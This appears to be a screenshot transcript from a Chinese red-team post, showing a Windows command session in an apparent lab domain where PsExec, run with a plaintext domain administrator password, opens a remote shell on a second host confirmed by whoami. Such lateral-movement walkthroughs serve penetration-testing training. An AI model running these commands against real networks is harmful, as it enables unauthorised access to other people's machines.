 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::34ee:5830:783d:bd
IPv4 地址 . . . . . . . . . . . . : 192.168.3.31
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{BC5D83FC-A303-40B6-B928-FCEE748FEEFE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>
\\192.168.3.21: cmd.exe
C:\Users\Administrator\Desktop>net use
会记录新的网络连接。
列表是空的。
C:\Users\Administrator\Desktop>PsExec.exe \\192.168.3.21 -u god\administrator -p Admin12345 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b0af:90fb:ade2:21ba%11
IPv4 Address. . . . . . . . . . . : 192.168.3.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.3.1
Tunnel adapter isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Windows\system32>_
渗透攻击红队